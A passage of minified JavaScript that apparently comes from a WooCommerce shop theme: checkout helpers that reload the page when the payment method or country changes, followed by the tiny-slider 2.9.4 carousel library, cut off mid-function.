t=document.querySelector('input[name="payment_method"]');jQuery((function(e){e("form.checkout").on("change",'input[name="payment_method"]:not(#payment_method_kco)',(function(n){t!=n.currentTarget.value&&(e(document.body).trigger("update_checkout"),setTimeout((function(){window.location=window.location.href}),1500))}))}))}));var e=document.querySelector("#shipping_carrier_field");if(e){var n=e.querySelector(".woocommerce-input-wrapper"),r=document.createElement("div");r.id="shipping_carrier_subtitle",n.appendChild(r);var o=n.querySelector("#shipping_carrier"),i=JSON.parse(o.dataset.carriers);o.addEventListener("change",(function(t){r.innerText=i[t.currentTarget.value].text})),r.innerText=i[o.value].text}window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector("#billing_country"),e=document.querySelector("#shipping_country"),n=t.value,r=e.value;jQuery("body").on("country_to_state_changed",(function(){n==t.value&&r==e.value||setTimeout((function(){window.location=window.location.href}),3e3)}))}))}}(baltic);var u=window,l=u.requestAnimationFrame||u.webkitRequestAnimationFrame||u.mozRequestAnimationFrame||u.msRequestAnimationFrame||function(t){return setTimeout(t,16)},d=window,f=d.cancelAnimationFrame||d.mozCancelAnimationFrame||function(t){clearTimeout(t)};function p(){for(var t,e,n,r=arguments[0]||{},o=1,i=arguments.length;o<i;o++)if(null!==(t=arguments[o]))for(e in t)r!==(n=t[e])&&void 0!==n&&(r[e]=n);return r}function h(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function m(t,e,n,r){if(r)try{t.setItem(e,n)}catch(t){}return n}function b(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var v=document.documentElement;function g(t){var e="";return t.fake&&(e=v.style.overflow,t.style.background="",t.style.overflow=v.style.overflow="hidden",v.appendChild(t)),e}function y(t,e){t.fake&&(t.remove(),v.style.overflow=e,v.offsetHeight)}function w(t,e,n,r){"insertRule"in t?t.insertRule(e+"{"+n+"}",r):t.addRule(e,n,r)}function A(t){return("insertRule"in t?t.cssRules:t.rules).length}function E(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t[r],r)}var x="classList"in document.createElement("_"),S=x?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},C=x?function(t,e){S(t,e)||t.classList.add(e)}:function(t,e){S(t,e)||(t.className+=" "+e)},T=x?function(t,e){S(t,e)&&t.classList.remove(e)}:function(t,e){S(t,e)&&(t.className=t.className.replace(e,""))};function k(t,e){return t.hasAttribute(e)}function L(t,e){return t.getAttribute(e)}function _(t){return void 0!==t.item}function R(t,e){if(t=_(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var r in e)t[n].setAttribute(r,e[r])}function O(t,e){t=_(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,r=t.length;r--;)for(var o=n;o--;)t[r].removeAttribute(e[o])}function P(t){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}function B(t,e){"none"!==t.style.display&&(t.style.display="none")}function I(t,e){"none"===t.style.display&&(t.style.display="")}function N(t){return"none"!==window.getComputedStyle(t).display}function M(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==t||e.push(r+n)})),t=e}for(var r=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var i=t[o];if(void 0!==r.style[i])return i}return!1}function q(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var D=!1;try{var j=Object.defineProperty({},"passive",{get:function(){D=!0}});window.addEventListener("test",null,j)}catch(t){}var U=!!D&&{passive:!0};function F(t,e,n){for(var r in e){var o=["touchstart","touchmove"].indexOf(r)>=0&&!n&&U;t.addEventListener(r,e[r],o)}}function z(t,e){for(var n in e){var r=["touchstart","touchmove"].indexOf(n)>=0&&U;t.removeEventListener(n,e[n],r)}}function H(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach((function(n){n(e,t)}))}}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var W=function(t){t=p({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},i=t.useLocalStorage;if(i){var a=navigator.userAgent,s=new Date;try{(o=n.localStorage)?(o.setItem(s,s),i=o.getItem(s)==s,o.removeItem(s)):i=!1,i||(o={})}catch(t){i=!1}i&&(o.tnsApp&&o.tnsApp!==a&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(t){o.removeItem(t)})),localStorage.tnsApp=a)}var c=o.tC?h(o.tC):m(o,"tC",function(){var t=document,e=b(),n=g(e),r=t.createElement("div"),o=!1;e.appendChild(r);try{for(var i,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(i=s[c],r.style.width=i,100===r.offsetWidth){o=i.replace(a,"");break}}catch(t){}return e.fake?y(e,n):r.remove(),o}(),i),u=o.tPL?h(o.tPL):m(o,"tPL",function(){var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("div"),a="";o.className="tns-t-subp2",i.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return i.innerHTML=a,o.appendChild(i),n.appendChild(o),t=Math.abs(o.getBoundingClientRect().left-i.children[67].getBoundingClientRect().left)<2,n.fake?y(n,r):o.remove(),t}(),i),d=o.tMQ?h(o.tMQ):m(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=b(),r=g(n),o=e.createElement("div"),i=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return i.type="text/css",o.className="tns-mq-test",n.appendChild(i),n.appendChild(o),i.styleSheet?i.styleSheet.cssText=a:i.appendChild(e.createTextNode(a)),t=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?y(n,r):o.remove(),"absolute"===t}(),i),v=o.tTf?h(o.tTf):m(o,"tTf",M("transform"),i),x=o.t3D?h(o.t3D):m(o,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,r=b(),o=g(r),i=n.createElement("p"),a=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(i,null),i.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(i).getPropertyValue(a),r.fake?y(r,o):i.remove(),void 0!==e&&e.length>0&&"none"!==e}(v),i),_=o.tTDu?h(o.tTDu):m(o,"tTDu",M("transitionDuration"),i),D=o.tTDe?h(o.tTDe):m(o,"tTDe",M("transitionDelay"),i),j=o.tADu?h(o.tADu):m(o,"tADu",M("animationDuration"),i),U=o.tADe?h(o.tADe):m(o,"tADe",M("animationDelay"),i),Y=o.tTE?h(o.tTE):m(o,"tTE",q(_,"Transition"),i),Q=o.tAE?h(o.tAE):m(o,"tAE",q(j,"Animation"),i),V=n.console&&"function"==typeof n.console.warn,K=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(K.forEach((function(n){if("string"==typeof t[n]){var r=t[n],o=e.querySelector(r);if(J[n]=r,!o||!o.nodeName)return void(V&&console.warn("Can't find",t[n]));t[n]=o}})),!(t.container.children.length<1)){var X=t.responsive,G=t.nested,$="carousel"===t.mode;if(X){0 in X&&(t=p(t,X[0]),delete X[0]);var Z={};for(var tt in X){var et=X[tt];et="number"==typeof et?{items:et}:et,Z[tt]=et}X=Z,Z=null}if($||function t(e){for(var n in e)$||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(t),!$){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var nt=t.animateIn,rt=t.animateOut,ot=t.animateDelay,it=t.animateNormal}var at,st,ct="horizontal"===t.axis,ut=e.createElement("div"),lt=e.createElement("div"),dt=t.container,ft=dt.parentNode,pt=dt.outerHTML,ht=dt.children,mt=ht.length,bt=Pn(),vt=!1;X&&$n(),$&&(dt.className+=" tns-vpfix");var gt,yt,wt,At,Et,xt,St,Ct,Tt,kt=t.autoWidth,Lt=Mn("fixedWidth"),_t=Mn("edgePadding"),Rt=Mn("gutter"),Ot=In(),Pt=Mn("center"),Bt=kt?1:Math.floor(Mn("items")),It=Mn("slideBy"),Nt=t.viewportMax||t.fixedWidthViewportWidth,Mt=Mn("arrowKeys"),qt=Mn("speed"),Dt=t.rewind,jt=!Dt&&t.loop,Ut=Mn("autoHeight"),Ft=Mn("controls"),zt=Mn("controlsText"),Ht=Mn("nav"),Wt=Mn("touch"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Vt=Mn("autoplayTimeout"),Kt=Mn("autoplayText"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),Gt=(St=null,Ct=Mn("nonce"),Tt=document.createElement("style"),St&&Tt.setAttribute("media",St),Ct&&Tt.setAttribute("nonce",Ct),document.querySelector("head").appendChild(Tt),Tt.sheet?Tt.sheet:Tt.styleSheet),$t=t.lazyload,Zt=t.lazyloadSelector,te=[],ee=jt?(Et=function(){if(kt||Lt&&!Nt)return mt-1;var e=Lt?"fixedWidth":"items",n=[];if((Lt||t[e]<mt)&&n.push(t[e]),X)for(var r in X){var o=X[r][e];o&&(Lt||o<mt)&&n.push(o)}return n.length||n.push(0),Math.ceil(Lt?Nt/Math.min.apply(null,n):Math.max.apply(null,n))}(),xt=$?Math.ceil((5*Et-mt)/2):4*Et-mt,xt=Math.max(Et,xt),Nn("edgePadding")?xt+1:xt):0,ne=$?mt+2*ee:mt+ee,re=!(!Lt&&!kt||jt),oe=Lt?Sr():null,ie=!$||!jt,ae=ct?"left":"top",se="",ce="",ue=Lt?function(){return Pt&&!jt?mt-1:Math.ceil(-oe/(Lt+Rt))}:kt?function(){for(var t=0;t<ne;t++)if(gt[t]>=-oe)return t}:function(){return Pt&&$&&!jt?mt-1:jt||$?Math.max(0,ne-Math.ceil(Bt)):ne-1},le=_n(Mn("startIndex")),de=le,fe=(Ln(),0),pe=kt?null:ue(),he=t.preventActionWhenRunning,me=t.swipeAngle,be=!me||"?",ve=!1,ge=t.onInit,ye=new H,we=" tns-slider tns-"+t.mode,Ae=dt.id||(At=window.tnsId,window.tnsId=At?At+1:1,"tns"+window.tnsId),Ee=Mn("disable"),xe=!1,Se=t.freezable,Ce=!(!Se||kt)&&Gn(),Te=!1,ke={click:Br,keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Ke.disabled||Br(t,-1):Je.disabled||Br(t,1))}},Le={click:function(t){if(ve){if(he)return;Or()}var e=zr(t=Fr(t));for(;e!==Ze&&!k(e,"data-nav");)e=e.parentNode;if(k(e,"data-nav")){var n=rn=Number(L(e,"data-nav")),r=Lt||kt?n*mt/en:n*Bt;Pr(Me?n:Math.min(Math.ceil(r),mt-1),t),on===n&&(dn&&Dr(),rn=-1)}},keydown:function(t){t=Fr(t);var n=e.activeElement;if(!k(n,"data-nav"))return;var o=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(t.keyCode),i=Number(L(n,"data-nav"));o>=0&&(0===o?i>0&&Ur($e[i-1]):1===o?i<en-1&&Ur($e[i+1]):(rn=i,Pr(i,t)))}},_e={mouseover:function(){dn&&(Nr(),fn=!0)},mouseout:function(){fn&&(Ir(),fn=!1)}},Re={visibilitychange:function(){e.hidden?dn&&(Nr(),hn=!0):hn&&(Ir(),hn=!1)}},Oe={keydown:function(t){t=Fr(t);var e=[r.LEFT,r.RIGHT].indexOf(t.keyCode);e>=0&&Br(t,0===e?-1:1)}},Pe={touchstart:Qr,touchmove:Vr,touchend:Kr,touchcancel:Kr},Be={mousedown:Qr,mousemove:Vr,mouseup:Kr,mouseleave:Kr},Ie=Nn("controls"),Ne=Nn("nav"),Me=!!kt||t.navAsThumbnails,qe=Nn("autoplay"),De=Nn("touch"),je=Nn("mouseDrag"),Ue="tns-slide-active",Fe="tns-complete",ze={load:function(t){sr(zr(t))},error:function(t){e=zr(t),C(e,"failed"),cr(e);var e}},He="force"===t.preventScrollOnTouch;if(Ie)var We,Ye,Qe=t.controlsContainer,Ve=t.controlsContainer?t.controlsContainer.outerHTML:"",Ke=t.prevButton,Je=t.nextButton,Xe=t.prevButton?t.prevButton.outerHTML:"",Ge=t.nextButton?t.nextButton.outerHTML:"";if(Ne)var $e,Ze=t.navContainer,tn=t.navContainer?t.navContainer.outerHTML:"",en=kt?mt:Xr(),nn=0,rn=-1,on=On(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qe)var ln,dn,fn,pn,hn,mn="forward"===t.autoplayDirection?1:-1,bn=t.autoplayButton,vn=t.autoplayButton?t.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(De||je)var yn,wn,An={},En={},xn=!1,Sn=ct?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};kt||kn(Ee||Ce),v&&(ae=v,se="translate",x?(se+=ct?"3d(":"3d(0px, ",ce=ct?", 0px, 0px)":", 0px)"):(se+=ct?"X(":"Y(",ce=")")),$&&(dt.className=dt.className.replace("tns-vpfix","")),function(){Nn("gutter");ut.className="tns-outer",lt.className="tns-inner",ut.id=Ae+"-ow",lt.id=Ae+"-iw",""===dt.id&&(dt.id=Ae);we+=u||kt?" tns-subpixel":" tns-no-subpixel",we+=c?" tns-calc":" tns-no-calc",kt&&(we+=" tns-autowidth");we+=" tns-"+t.axis,dt.className+=we,$?((at=e.createElement("div")).id=Ae+"-mw",at.className="tns-ovh",ut.appendChild(at),at.appendChild(lt)):ut.appendChild(lt);if(Ut){(at||lt).className+=" tns-ah"}if(ft.insertBefore(ut,dt),lt.appendChild(dt),E(ht,(function(t,e){C(t,"tns-item"),t.id||(t.id=Ae+"-item"+e),!$&&it&&C(t,it),R(t,{"aria-hidden":"true",tabindex:"-1"})})),ee){for(var n=e.createDocumentFragment(),r=e.createDocumentFragment(),o=ee;o--;){var i=o%mt,a=ht[i].cloneNode(!0);if(C(a,"tns-slide-cloned"),O(a,"id"),r.insertBefore(a,r.firstChild),$){var s=ht[mt-1-i].cloneNode(!0);C(s,"tns-slide-cloned"),O(s,"id"),n.appendChild(s)}}dt.insertBefore(n,dt.firstChild),dt.appendChild(r),ht=dt.children}}(),function(){if(!$)for(var e=le,r=le+Math.min(mt,Bt);e<r;e++){var o=ht[e];o.style.left=100*(e-le)/Bt+"%",C(o,nt),T(o,it)}ct&&(u||kt?(w(Gt,"#"+Ae+" > .tns-item","font-size:"+n.getComputedStyle(ht[0]).fontSize+";",A(Gt)),w(Gt,"#"+Ae,"font-size:0;",A(Gt))):$&&E(ht,(function(t,e){t.style.marginLeft=function(t){return c?c+"("+100*t+"% / "+ne+")":100*t/ne+"%"}(e)})));if(d){if(_){var i=at&&t.autoHeight?zn(t.speed):"";w(Gt,"#"+Ae+"-mw",i,A(Gt))}i=qn(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),w(Gt,"#"+Ae+"-iw",i,A(Gt)),$&&(i=ct&&!kt?"width:"+Dn(t.fixedWidth,t.gutter,t.items)+";":"",_&&(i+=zn(qt)),w(Gt,"#"+Ae,i,A(Gt))),i=ct&&!kt?jn(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(i+=Un(t.gutter)),$||(_&&(i+=zn(qt)),j&&(i+=Hn(qt))),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}else{$&&Ut&&(at.style[_]=qt/1e3+"s"),lt.style.cssText=qn(_t,Rt,Lt,Ut),$&&ct&&!kt&&(dt.style.width=Dn(Lt,Rt,Bt));i=ct&&!kt?jn(Lt,Rt,Bt):"";Rt&&(i+=Un(Rt)),i&&w(Gt,"#"+Ae+" > .tns-item",i,A(Gt))}if(X&&d)for(var a in X){a=parseInt(a);var s=X[a],l=(i="",""),f="",p="",h="",m=kt?null:Mn("items",a),b=Mn("fixedWidth",a),v=Mn("speed",a),g=Mn("edgePadding",a),y=Mn("autoHeight",a),x=Mn("gutter",a);_&&at&&Mn("autoHeight",a)&&"speed"in s&&(l="#"+Ae+"-mw{"+zn(v)+"}"),("edgePadding"in s||"gutter"in s)&&(f="#"+Ae+"-iw{"+qn(g,x,b,v,y)+"}"),$&&ct&&!kt&&("fixedWidth"in s||"items"in s||Lt&&"gutter"in s)&&(p="width:"+Dn(b,x,m)+";"),_&&"speed"in s&&(p+=zn(v)),p&&(p="#"+Ae+"{"+p+"}"),("fixedWidth"in s||Lt&&"gutter"in s||!$&&"items"in s)&&(h+=jn(b,x,m)),"gutter"in s&&(h+=Un(x)),!$&&"speed"in s&&(_&&(h+=zn(v)),j&&(h+=Hn(v))),h&&(h="#"+Ae+" > .tns-item{"+h+"}"),(i=l+f+p+h)&&Gt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Gt.cssRules.length)}}(),Wn();var Cn=jt?$?function(){var t=fe,e=pe;t+=It,e-=It,_t?(t+=1,e-=1):Lt&&(Ot+Rt)%(Lt+Rt)&&(e-=1),ee&&(le>e?le-=mt:le<t&&(le+=mt))}:function(){if(le>pe)for(;le>=fe+mt;)le-=mt;else if(le<fe)for(;le<=pe-mt;)le+=mt}:function(){le=Math.max(fe,Math.min(pe,le))},Tn=$?function(){var t,e,n,r,o,i,a,s,c,u,l;Er(dt,""),_||!qt?(kr(),qt&&N(dt)||Or()):(t=dt,e=ae,n=se,r=ce,o=Cr(),i=qt,a=Or,s=Math.min(i,10),c=o.indexOf("%")>=0?"%":"px",o=o.replace(c,""),u=Number(t.style[e].replace(n,"").replace(r,"").replace(c,"")),l=(o-u)/i*s,setTimeout((function o(){i-=s,u+=l,t.style[e]=n+u+c+r,i>0?setTimeout(o,s):a()}),s)),ct||Jr()}:function(){te=[];var t={};t[Y]=t[Q]=Or,z(ht[de],t),F(ht[le],t),Lr(de,nt,rt,!0),Lr(le,it,nt),Y&&Q&&qt&&N(dt)||Or()};return{version:"2.9.4",getInfo:$r,events:ye,goTo:Pr,play:function(){Qt&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Dr(),pn=!0)},isOn:vt,updateSliderHeight:hr,refresh:Wn,destroy:function(){if(Gt.disabled=!0,Gt.ownerNode&&Gt.ownerNode.remove(),z(n,{resize:Jn}),Mt&&z(e,Oe),Qe&&z(Qe,ke),Ze&&z(Ze,Le),z(dt,_e),z(dt,Re),bn&&z(bn,{click:jr}),Qt&&clearInterval(ln),$&&Y){var r={};r[Y]=Or,z(dt,r)}Wt&&z(dt,Pe),Yt&&z(dt,Be);var o=[pt,Ve,Xe,Ge,tn,vn];for(var i in K.forEach((function(e,n){var r="container"===e?ut:t[e];if("object"==typeof r&&r){var i=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=o[n],t[e]=i?i.nextElementSibling:a.firstElementChild}})),K=nt=rt=ot=it=ct=ut=lt=dt=ft=pt=ht=mt=st=bt=kt=Lt=_t=Rt=Ot=Bt=It=Nt=Mt=qt=Dt=jt=Ut=Gt=$t=gt=te=ee=ne=re=oe=ie=ae=se=ce=ue=le=de=fe=pe=me=be=ve=ge=ye=we=Ae=Ee=xe=Se=Ce=Te=ke=Le=_e=Re=Oe=Pe=Be=Ie=Ne=Me=qe=De=je=Ue=Fe=ze=yt=Ft=zt=Qe=Ve=Ke=Je=We=Ye=Ht=Ze=tn=$e=en=nn=rn=on=an=sn=cn=un=Qt=Vt=mn=Kt=Jt=bn=vn=Xt=gn=ln=dn=fn=pn=hn=An=En=yn=xn=wn=Sn=Wt=Yt=null,this)"rebuild"!==i&&(this[i]=null);vt=!1},rebuild:function(){return W(p(t,J))}}}function kn(t){t&&(Ft=Ht=Wt=Yt=Mt=Qt=Jt=Xt=!1)}function Ln(){for(var t=$?le-ee:le;t<0;)t+=mt;return t%mt+1}function _n(t){return t=t?Math.max(0,Math.min(jt?mt-1:mt-Bt,t)):0,$?t+ee:t}function Rn(t){for(null==t&&(t=le),$&&(t-=ee);t<0;)t+=mt;return Math.floor(t%mt)}function On(){var t,e=Rn();return t=Me?e:Lt||kt?Math.ceil((e+1)*en/mt-1):Math.floor(e/Bt),!jt&&$&&le===pe&&(t=en-1),t}function Pn(){return n.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function Bn(t){return"top"===t?"afterbegin":"beforeend"}function In(){var t=_t?2*_t-Rt:0;return function t(n){if(null!=n){var r,o,i=e.createElement("div");return n.appendChild(i),o=(r=i.getBoundingClientRect()).right-r.left,i.remove(),o||t(n.parentNode)}}(ft)-t}function Nn(e){if(t[e])return!0;if(X)for(var n in X)if(X[n][e])return!0;return!1}function Mn(e,n){if(null==n&&(n=bt),"items"===e&&Lt)return Math.floor((Ot+Rt)/(Lt+Rt))||1;var r=t[e];if(X)for(var o in X)n>=parseInt(o)&&e in X[o]&&(r=X[o][e]);return"slideBy"===e&&"page"===r&&(r=Mn("items")),$||"slideBy"!==e&&"items"!==e||(r=Math.floor(r)),r}function qn(t,e,n,r,o){var i="";if(void 0!==t){var a=t;e&&(a-=e),i=ct?"margin: 0 "+a+"px 0 "+t+"px;":"margin: "+t+"px 0 "+a+"px 0;"}else if(e&&!n){var s="-"+e+"px";i="margin: 0 "+(ct?s+" 0 0":"0 "+s+" 0")+";"}return!$&&o&&_&&r&&(i+=zn(r)),i}function Dn(t,e,n){return t?(t+e)*ne+"px":c?c+"("+100*ne+"% / "+n+")":100*ne/n+"%"}function jn(t,e,n){var r;if(t)r=t+e+"px";else{$||(n=Math.floor(n));var o=$?ne:n;r=c?c+"(100% / "+o+")":100/o+"%"}return r="width:"+r,"inner"!==G?r+";":r+" !important;"}function Un(t){var e="";!1!==t&&(e=(ct?"padding-":"margin-")+(ct?"right":"bottom")+": "+t+"px;");return e}function Fn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function zn(t){return Fn(_,18)+"transition-duration:"+t/1e3+"s;"}function Hn(t){return Fn(j,17)+"animation-duration:"+t/1e3+"s;"}function Wn(){if(Nn("autoHeight")||kt||!ct){var t=dt.querySelectorAll("img");E(t,(function(t){var e=t.src;$t||(e&&e.indexOf("data:image")<0?(t.src="",F(t,ze),C(t,"loading"),t.src=e):sr(t))})),l((function(){dr(P(t),(function(){yt=!0}))})),Nn("autoHeight")&&(t=ur(le,Math.min(le+Bt-1,ne-1))),$t?Yn():l((function(){dr(P(t),Yn)}))}else $&&Tr(),Vn(),Kn()}function Yn(){if(kt&&mt>1){var t=jt?le:mt-1;!function e(){var n=ht[t].getBoundingClientRect().left,r=ht[t-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Qn():setTimeout((function(){e()}),16)}()}else Qn()}function Qn(){ct&&!kt||(mr(),kt?(oe=Sr(),Se&&(Ce=Gn()),pe=ue(),kn(Ee||Ce)):Jr()),$&&Tr(),Vn(),Kn()}function Vn(){if(br(),ut.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+or()+"</span>  of "+mt+"</div>"),wt=ut.querySelector(".tns-liveregion .current"),qe){var e=Qt?"stop":"start";bn?R(bn,{"data-action":e}):t.autoplayButtonOutput&&(ut.insertAdjacentHTML(Bn(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+gn[0]+e+gn[1]+Kt[0]+"</button>"),bn=ut.querySelector("[data-action]")),bn&&F(bn,{click:jr}),Qt&&(qr(),Jt&&F(dt,_e),Xt&&F(dt,Re))}if(Ne){if(Ze)R(Ze,{"aria-label":"Carousel Pagination"}),E($e=Ze.children,(function(t,e){R(t,{"data-nav":e,tabindex:"-1","aria-label":cn+(e+1),"aria-controls":Ae})}));else{for(var n="",r=Me?"":'style="display:none"',o=0;o<mt;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+Ae+'" '+r+' aria-label="'+cn+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ut.insertAdjacentHTML(Bn(t.navPosition),n),Ze=ut.querySelector(".tns-nav"),$e=Ze.children}if(Gr(),_){var i=_.substring(0,_.length-18).toLowerCase(),a="transition: all "+qt/1e3+"s";i&&(a="-"+i+"-"+a),w(Gt,"[aria-controls^="+Ae+"-item]",a,A(Gt))}R($e[on],{"aria-label":cn+(on+1)+un}),O($e[on],"tabindex"),C($e[on],sn),F(Ze,Le)}Ie&&(Qe||Ke&&Je||(ut.insertAdjacentHTML(Bn(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ae+'">'+zt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ae+'">'+zt[1]+"</button></div>"),Qe=ut.querySelector(".tns-controls")),Ke&&Je||(Ke=Qe.children[0],Je=Qe.children[1]),t.controlsContainer&&R(Qe,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&R([Ke,Je],{"aria-controls":Ae,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(R(Ke,{"data-controls":"prev"}),R(Je,{"data-controls":"next"})),We=gr(Ke),Ye=gr(Je),Ar(),Qe?F(Qe,ke):(F(Ke,ke),F(Je,ke))),Zn()}function Kn(){if($&&Y){var r={};r[Y]=Or,F(dt,r)}Wt&&F(dt,Pe,t.preventScrollOnTouch),Yt&&F(dt,Be),Mt&&F(e,Oe),"inner"===G?ye.on("outerResized",(function(){Xn(),ye.emit("innerLoaded",$r())})):(X||Lt||kt||Ut||!ct)&&F(n,{resize:Jn}),Ut&&("outer"===G?ye.on("innerLoaded",lr):Ee||lr()),ar(),Ee?nr():Ce&&er(),ye.on("indexChanged",fr),"inner"===G&&ye.emit("innerLoaded",$r()),"function"==typeof ge&&ge($r()),vt=!0}function Jn(t){l((function(){Xn(Fr(t))}))}function Xn(n){if(vt){"outer"===G&&ye.emit("outerResized",$r(n)),bt=Pn();var r,o=st,i=!1;X&&($n(),(r=o!==st)&&ye.emit("newBreakpointStart",$r(n)));var a,s,c=Bt,u=Ee,l=Ce,f=Mt,p=Ft,h=Ht,m=Wt,b=Yt,v=Qt,g=Jt,y=Xt,x=le;if(r){var S=Lt,k=Ut,L=zt,_=Pt,R=Kt;if(!d)var O=Rt,P=_t}if(Mt=Mn("arrowKeys"),Ft=Mn("controls"),Ht=Mn("nav"),Wt=Mn("touch"),Pt=Mn("center"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),r&&(Ee=Mn("disable"),Lt=Mn("fixedWidth"),qt=Mn("speed"),Ut=Mn("autoHeight"),zt=Mn("controlsText"),Kt=Mn("autoplayText"),Vt=Mn("autoplayTimeout"),d||(_t=Mn("edgePadding"),Rt=Mn("gutter"))),kn(Ee),Ot=In(),ct&&!kt||Ee||(mr(),ct||(Jr(),i=!0)),(Lt||kt)&&(oe=Sr(),pe=ue()),(r||Lt)&&(Bt=Mn("items"),It=Mn("slideBy"),(s=Bt!==c)&&(Lt||kt||(pe=ue()),Cn())),r&&Ee!==u&&(Ee?nr():function(){if(!xe)return;if(Gt.disabled=!1,dt.className+=we,Tr(),jt)for(var t=ee;t--;)$&&I(ht[t]),I(ht[ne-t-1]);if(!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e],o=e<le+Bt?nt:it;r.style.left=100*(e-le)/Bt+"%",C(r,o)}tr(),xe=!1}()),Se&&(r||Lt||kt)&&(Ce=Gn())!==l&&(Ce?(kr(Cr(_n(0))),er()):(!function(){if(!Te)return;_t&&d&&(lt.style.margin="");if(ee)for(var 